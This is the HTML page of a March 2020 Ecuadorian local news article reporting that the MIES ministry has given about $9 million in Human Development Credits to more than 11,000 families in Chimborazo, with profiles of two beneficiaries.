                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://elespectadorchimborazo.com/author/natalia-mora/">Natalia Mora</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-09T12:33:24+00:00" >marzo 9, 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://elespectadorchimborazo.com/9-millones-de-dolares-en-creditos-de-desarrollo-humano-en-chimborazo/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-6577">1025</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://elespectadorchimborazo.com/wp-content/uploads/2020/03/b39c6706-07be-4cba-99e6-028010170a5b.jpg" data-caption="María Gualán, utilizó su crédito para adquirir un telar."><img width="696" height="392" class="entry-thumb td-modal-image" src="https://elespectadorchimborazo.com/wp-content/uploads/2020/03/b39c6706-07be-4cba-99e6-028010170a5b-696x392.jpg" srcset="https://elespectadorchimborazo.com/wp-content/uploads/2020/03/b39c6706-07be-4cba-99e6-028010170a5b-696x392.jpg 696w, https://elespectadorchimborazo.com/wp-content/uploads/2020/03/b39c6706-07be-4cba-99e6-028010170a5b-300x169.jpg 300w, https://elespectadorchimborazo.com/wp-content/uploads/2020/03/b39c6706-07be-4cba-99e6-028010170a5b-768x432.jpg 768w, https://elespectadorchimborazo.com/wp-content/uploads/2020/03/b39c6706-07be-4cba-99e6-028010170a5b-747x420.jpg 747w, https://elespectadorchimborazo.com/wp-content/uploads/2020/03/b39c6706-07be-4cba-99e6-028010170a5b.jpg 1024w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="b39c6706-07be-4cba-99e6-028010170a5b"/></a><figcaption class="wp-caption-text">María Gualán, utilizó su crédito para adquirir un telar.</figcaption></figure></div>
            <!-- content -->
<p>En <strong>Chimborazo </strong>se han otorgado <strong>Créditos de Desarrollo Humano (CDH) </strong>a más de 11 mil familias con una inversión cercana a los <strong>$ 9 millones. </strong>El Ministerio de Inclusión Económica y Social (MIES) entregará este año más de 60 mil créditos de este tipo en todo el país.</p>



<p>El <strong>95% de los CDH lo recibieron mujeres jefas de hogar,</strong> quienes iniciaron su propio emprendimiento. El <strong>70% de los créditos se destinó al sector rural</strong>. El <strong>30% </strong>se utilizó para <strong>emprendimientos en el área de servicios</strong>, según datos del MIES.</p>



<p>El CDH es una estrategia de inclusión económica para dar acceso financiero a las personas que reciben el <strong>Bono de Desarrollo Humano y Pensiones,</strong> quienes se encuentran en pobreza y extrema pobreza. La meta es incrementar, paulatinamente, sus ingresos económicos y mejorar sus condiciones de vida y las de sus familias.&nbsp; </p>



<p>Así mismo, quienes acceden al CDH reciben acompañamiento del MIES a través de asistencia técnica, fortalecimiento de capacidades y articulación interinstitucional. El propósito es<strong> lograr la sostenibilidad de sus emprendimientos.&nbsp; </strong></p>



<p>El MIES también realiza capacitaciones permanentes en sus <strong>40 Centros de Inclusión Económica</strong>, en todo el País. En 2019, alrededor de <strong>59 mil usuarios</strong> del CDH participaron en talleres sobre idea de negocios y cómo obtener financiamiento de hasta <strong>$5 mil de la banca pública o privada</strong>. Además, se realizaron <strong>320 ferias</strong> de inclusión económica, en donde 5 mil emprendedores promocionaron y vendieron sus productos.&nbsp; </p>



<p><strong>Luis Puma Morocho, beneficiario del cantón Chambo </strong>manifestó: “Es un gran estímulo contar con los créditos y capacitaciones”, su emprendimiento comprende en la crianza de truchas.</p>



<p>De igual forma, <strong>María Gualán</strong>, utilizó su CDH para adquirir un telar y elaborar prendas de vestir que, a la vez, permitan el rescate de la cultura e identidad de la parroquia Cacha, cantón Riobamba.&nbsp; </p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://elespectadorchimborazo.com/tag/bonos/">bonos</a></li><li><a href="https://elespectadorchimborazo.com/tag/creditos/">créditos</a></li><li><a href="https://elespectadorchimborazo.com/tag/mies/">MIES</a></li></ul>            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://elespectadorchimborazo.com/fiscalia-pide-pena-maxima-para-procesados-en-caso-sobornos/">Fiscalía pide pena máxima para procesados en Caso Sobornos</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://elespectadorchimborazo.com/acciones-de-prevencion-por-covid-19-se-fortalecen-en-territorio/">Acciones de prevención por Covid-19 se fortalecen en territorio</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://elespectadorchimborazo.com/author/natalia-mora/"><img alt='' src='https://secure.gravatar.com/avatar/fee6f31399afd057fe27675428e5fd22?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fee6f31399afd057fe27675428e5fd22?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://elespectadorchimborazo.com/author/natalia-mora/">Natalia Mora</a></span></div><div class="td-author-description">Licenciada en Ciencias de la Comunicación (Unach).  Ex becaria del Centro de Formación para el Futuro (CFF). Profesional Enseña Ecuador (PEC). Fotógrafa y activista social.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:nataliamorasol@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Natalia Mora"></span><meta itemprop="datePublished" content="2020-03-09T12:33:24+00:00"><meta itemprop="dateModified" content="2020-03-09T12:33:27+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://elespectadorchimborazo.com/9-millones-de-dolares-en-creditos-de-desarrollo-humano-en-chimborazo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png"></span><meta itemprop="name" content="EL ESPECTADOR CHIMBORAZO"></span><meta itemprop="headline " content="9 millones de dólares en créditos de desarrollo humano en Chimborazo"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://elespectadorchimborazo.com/wp-content/uploads/2020/03/b39c6706-07be-4cba-99e6-028010170a5b.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="576"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2_d8e td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_d8e" ><script>var block_tdi_2_d8e = new tdBlock();
block_tdi_2_d8e.id = "tdi_2_d8e";
block_tdi_2_d8e.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_2_d8e","td_column_number":3,"live_filter_cur_post_id":6577,"live_filter_cur_post_author":"19","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_d8e","tdc_css_class_style":"tdi_2_d8e_rand_style"}';
block_tdi_2_d8e.td_column_number = "3";
block_tdi_2_d8e.block_type = "td_block_related_posts";
block_tdi_2_d8e.post_count = "3";
block_tdi_2_d8e.found_posts = "32";
block_tdi_2_d8e.header_color = "";
block_tdi_2_d8e.ajax_pagination_infinite_stop = "";
block_tdi_2_d8e.max_num_pages = "11";
tdBlocksArray.push(block_tdi_2_d8e);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_fd7" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_d8e" href="#">Artículo relacionados</a><a id="tdi_4_6f9" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_d8e" href="#">Más del autor</a></h4><div id=tdi_2_d8e class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/3430-ninos-del-canton-santa-elena-tienen-acceso-atencion-prioritaria/" rel="bookmark" class="td-image-wrap" title="3430 niños del cantón Santa Elena tienen acceso atención prioritaria"><img class="entry-thumb" src="[data-uri]" alt="" title="3430 niños del cantón Santa Elena tienen acceso atención prioritaria" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2020/12/Web-218x150.png"  width="218" height="150" /></a></div>                <a href="https://elespectadorchimborazo.com/category/noticias/nacional/" class="td-post-category">Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/3430-ninos-del-canton-santa-elena-tienen-acceso-atencion-prioritaria/" rel="bookmark" title="3430 niños del cantón Santa Elena tienen acceso atención prioritaria">3430 niños del cantón Santa Elena tienen acceso atención prioritaria</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/mision-navidad-sin-mendicidad/" rel="bookmark" class="td-image-wrap" title="“Misión Navidad, Sin Mendicidad”"><img class="entry-thumb" src="[data-uri]" alt="Misión Navidad sin Mendicidad es una iniciativa que forma parte de la estrategia nacional para la prevención, atención y protección de las personas en situación de mendicidad, trabajo infantil, habitantes de calle y otras vulneraciones de derechos. Foto: Secretaría Técnica Plan Toda una Vida." title="“Misión Navidad, Sin Mendicidad”" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2020/11/6460ad84-4e2b-44a1-9f0a-4b4ad6d5c659-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://elespectadorchimborazo.com/category/noticias/nacional/" class="td-post-category">Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/mision-navidad-sin-mendicidad/" rel="bookmark" title="“Misión Navidad, Sin Mendicidad”">“Misión Navidad, Sin Mendicidad”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/manual-de-adopciones-internacionales-en-ecuador/" rel="bookmark" class="td-image-wrap" title="Manual de adopciones internacionales en Ecuador"><img class="entry-thumb" src="[data-uri]" alt="" title="Manual de adopciones internacionales en Ecuador" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-15-at-23.59.59-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://elespectadorchimborazo.com/category/noticias/internacional/" class="td-post-category">Internacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/manual-de-adopciones-internacionales-en-ecuador/" rel="bookmark" title="Manual de adopciones internacionales en Ecuador">Manual de adopciones internacionales en Ecuador</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_d8e" data-td_block_id="tdi_2_d8e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_d8e" data-td_block_id="tdi_2_d8e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/9-millones-de-dolares-en-creditos-de-desarrollo-humano-en-chimborazo/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://elespectadorchimborazo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='6577' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="77"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_media_image"><img width="516" height="360" src="https://elespectadorchimborazo.com/wp-content/uploads/2020/11/E791216A-5ECE-4350-A0FE-96868D42E734.png" class="image wp-image-11635  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://elespectadorchimborazo.com/wp-content/uploads/2020/11/E791216A-5ECE-4350-A0FE-96868D42E734.png 516w, https://elespectadorchimborazo.com/wp-content/uploads/2020/11/E791216A-5ECE-4350-A0FE-96868D42E734-300x209.png 300w, https://elespectadorchimborazo.com/wp-content/uploads/2020/11/E791216A-5ECE-4350-A0FE-96868D42E734-100x70.png 100w" sizes="(max-width: 516px) 100vw, 516px" /></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>SÍGUENOS EN FACEBOOK</span></h4><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FEspectadorChimborazo%2F&tabs=timeline&width=340&height=500&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></aside><div class="td_block_wrap td_block_instagram td_block_widget tdi_5_826 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_826" >
<style>
/* custom css */
.tdi_5_826 .td-instagram-element:hover:before{
                    opacity: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.instagram.com/elespectadorchimborazo/" class="td-pulldown-size">Síguenos en Instagram</a></h4></div><div id=tdi_5_826 class="td-instagram-wrap td_block_inner td-column-1">Error decoding the Instagram API json</div></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap td_stretch_content">
        
        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Follow us on Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/https://www.instagram.com/elespectadorchimborazo/" target="_blank">@https://www.instagram.com/elespectadorchimborazo/</a>
            </h4>
        </div>

        <div class="td_block_wrap td_block_instagram tdi_6_4a6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6_4a6" >
<style>
/* custom css */
.tdi_6_4a6 .td-instagram-element:hover:before{
                    opacity: 0;
                }
</style><div class="td-block-title-wrap"></div><div id=tdi_6_4a6 class="td-instagram-wrap td_block_inner td-column-1">Error decoding the Instagram API json</div></div>    </div>




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://elespectadorchimborazo.com/"><img class="td-retina-data" src="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" data-retina="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/LOGO.png" alt="El Espectador Chimborazo" title="EL ESPECTADOR CHIMBORAZO" width="928" /></a></div><div class="footer-text-wrap">Si buscas noticias relevantes, contenido variado y de calidad, información objetiva y veraz, estás en el lugar correcto. Diario EL Espectador: PERIODISMO INDEPENDIENTE.<div class="footer-email-wrap">Contáctanos: <a href="mailto:elespectadorchimborazo@gmail.com">elespectadorchimborazo@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EspectadorChimborazo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/elespectadorchimborazo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/@ElEspectadorCh1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_8_8e0 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_8_8e0" ><script>var block_tdi_8_8e0 = new tdBlock();
block_tdi_8_8e0.id = "tdi_8_8e0";
block_tdi_8_8e0.atts = '{"custom_title":"MENSAJES POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_8_8e0","tdc_css_class":"tdi_8_8e0","tdc_css_class_style":"tdi_8_8e0_rand_style"}';
block_tdi_8_8e0.td_column_number = "1";
block_tdi_8_8e0.block_type = "td_block_7";
block_tdi_8_8e0.post_count = "3";
block_tdi_8_8e0.found_posts = "2476";
block_tdi_8_8e0.header_color = "";
block_tdi_8_8e0.ajax_pagination_infinite_stop = "";
block_tdi_8_8e0.max_num_pages = "826";
tdBlocksArray.push(block_tdi_8_8e0);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MENSAJES POPULARES</span></h4></div><div id=tdi_8_8e0 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/inmolacion-a-los-proceres-de-la-independencia/" rel="bookmark" class="td-image-wrap" title="Inmolación a los próceres de la Independencia"><img class="entry-thumb" src="[data-uri]" alt="" title="Inmolación a los próceres de la Independencia" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-01-at-14.03.44-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/inmolacion-a-los-proceres-de-la-independencia/" rel="bookmark" title="Inmolación a los próceres de la Independencia">Inmolación a los próceres de la Independencia</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/lo_nuestro/historia/" class="td-post-category">Historia</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-01T21:35:15+00:00" >agosto 1, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/disputa-por-la-alcaldia-de-riobamba/" rel="bookmark" class="td-image-wrap" title="Disputa por la Alcaldía de Riobamba"><img class="entry-thumb" src="[data-uri]" alt="" title="Disputa por la Alcaldía de Riobamba" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2019/04/WhatsApp-Image-2019-04-25-at-22.17.58-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/disputa-por-la-alcaldia-de-riobamba/" rel="bookmark" title="Disputa por la Alcaldía de Riobamba">Disputa por la Alcaldía de Riobamba</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/noticias/ciudad/" class="td-post-category">Ciudad</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-25T22:33:18+00:00" >abril 25, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/muerte-de-gabriel-garcia-moreno/" rel="bookmark" class="td-image-wrap" title="Muerte de Gabriel García Moreno"><img class="entry-thumb" src="[data-uri]" alt="" title="Muerte de Gabriel García Moreno" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-01-at-14.03.44-1-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/muerte-de-gabriel-garcia-moreno/" rel="bookmark" title="Muerte de Gabriel García Moreno">Muerte de Gabriel García Moreno</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/lo_nuestro/historia/" class="td-post-category">Historia</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-05T22:32:00+00:00" >agosto 5, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_9_d88 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_d88" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Categoría popular</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://elespectadorchimborazo.com/category/noticias/"><span class="td-cat-name">Noticias</span><span class="td-cat-no">1833</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/nacional/"><span class="td-cat-name">Nacional</span><span class="td-cat-no">918</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/provincia/"><span class="td-cat-name">Provincia</span><span class="td-cat-no">556</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/ciudad/"><span class="td-cat-name">Ciudad</span><span class="td-cat-no">481</span></a></li><li><a href="https://elespectadorchimborazo.com/category/variedades/"><span class="td-cat-name">Variedades</span><span class="td-cat-no">220</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/cantones/"><span class="td-cat-name">Cantones</span><span class="td-cat-no">196</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/politica/"><span class="td-cat-name">Política</span><span class="td-cat-no">178</span></a></li><li><a href="https://elespectadorchimborazo.com/category/lo_nuestro/"><span class="td-cat-name">Lo Nuestro</span><span class="td-cat-no">167</span></a></li><li><a href="https://elespectadorchimborazo.com/category/noticias/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">140</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; El Espectador Chimborazo - Todos los derechos reservados            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


	<script type="text/javascript">
		function atomicBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Más historias</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/eersa-entrego-nuevo-proyecto-de-iluminacion/" rel="bookmark" class="td-image-wrap" title="EERSA entregó nuevo proyecto de iluminación"><img class="entry-thumb" src="[data-uri]" alt="" title="EERSA entregó nuevo proyecto de iluminación" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2019/08/deab55e1-1961-4ebe-9526-cd4821fd3ba8-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/eersa-entrego-nuevo-proyecto-de-iluminacion/" rel="bookmark" title="EERSA entregó nuevo proyecto de iluminación">EERSA entregó nuevo proyecto de iluminación</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/noticias/cantones/" class="td-post-category">Cantones</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-06T13:50:13+00:00" >agosto 6, 2019</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://elespectadorchimborazo.com/secretaria-de-derechos-humanos-inauguro-brigadas-toda-una-vida-en-la-parroquia-cacha/" rel="bookmark" class="td-image-wrap" title="Secretaría de Derechos Humanos inauguró Brigadas Toda una Vida en la parroquia Cacha"><img class="entry-thumb" src="[data-uri]" alt="" title="Secretaría de Derechos Humanos inauguró Brigadas Toda una Vida en la parroquia Cacha" data-type="image_tag" data-img-url="https://elespectadorchimborazo.com/wp-content/uploads/2020/01/77c15984-9ec2-412d-88cf-7a6887612df0-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elespectadorchimborazo.com/secretaria-de-derechos-humanos-inauguro-brigadas-toda-una-vida-en-la-parroquia-cacha/" rel="bookmark" title="Secretaría de Derechos Humanos inauguró Brigadas Toda una Vida en la parroquia Cacha">Secretaría de Derechos Humanos inauguró Brigadas Toda una Vida en la...</a></h3>            <div class="td-module-meta-info">
                <a href="https://elespectadorchimborazo.com/category/noticias/cantones/" class="td-post-category">Cantones</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-24T10:49:22+00:00" >enero 24, 2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

